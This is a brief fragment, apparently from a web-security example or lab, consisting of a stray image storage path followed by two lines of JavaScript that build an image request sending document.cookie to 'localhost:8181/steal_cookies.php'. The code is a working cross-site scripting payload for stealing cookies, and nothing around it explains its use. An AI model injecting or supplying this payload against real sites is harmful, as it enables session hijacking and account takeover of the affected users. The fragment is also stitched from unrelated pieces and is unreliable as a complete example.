 image = new Image();
image.src = "localhost:8181/steal_cookies.php?c=" + document.cookie;